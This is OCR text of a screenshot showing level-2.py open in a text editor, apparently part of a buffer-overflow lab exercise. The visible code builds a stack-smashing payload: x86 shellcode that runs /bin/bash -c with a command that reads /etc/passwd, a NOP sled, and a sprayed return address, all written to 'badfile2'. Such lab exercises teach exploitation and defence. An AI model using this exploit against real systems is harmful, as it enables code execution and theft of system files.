 Activities Text Editor Oct 12 05:18
Open level-2.py Save
~/Desktop/Labsetup/attack-code
level-1.py level-2.py
7 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8 "/bin/bash*"
9 "-c*"
10 "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
11 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
12 "BBBB"   # Placeholder for argv[1] --> "-c"
13 "CCCC"   # Placeholder for argv[2] --> the command string
14 "DDDD"   # Placeholder for argv[3] --> NULL
15 ).encode('latin-1')
16
17 # Fill the content with NOP's
18 content = bytearray(0x90 for i in range(517))
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = 517-len(shellcode)               # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0xffffd2c8+308    # Change this number
28
29 for i in range(104,304,4):
30     offset = i;
31     content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
32
33 # Write the content to a file
34 with open('badfile2', 'wb') as f:
35   f.write(content)
69%
0.0
K/s
62.9
K/s
Python 3 Tab Width: 8 Ln 29, Col 27 INS